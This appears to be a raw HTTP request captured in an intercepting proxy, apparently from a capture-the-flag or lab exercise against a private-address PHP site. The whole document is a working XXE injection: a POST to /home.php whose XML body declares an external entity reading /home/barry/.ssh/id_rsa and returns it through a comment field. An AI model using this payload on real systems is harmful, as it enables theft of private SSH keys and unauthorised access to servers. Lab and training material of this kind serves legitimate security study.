 Request
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 10.201.81.226:8765
3 Content-Length: 258
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.201.81.226:8765
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer: http://10.201.81.226:8765/home.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=isjv2hfe5dvaehtcksmdar8cm0
14 Connection: keep-alive
15
16 xml=<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
17 <!DOCTYPE+foo+[
18 +++<!ELEMENT+foo+ANY+>
19 +++<!ENTITY+xxe+SYSTEM++"file%3a///home/barry/.ssh/id_rsa"+>]>
20 <comment>
21 ++<name>Joe+Hamd</name>
22 ++<author>Barry+Clad</author>
23 ++<com>%26xxe%3b</com>
24 </comment>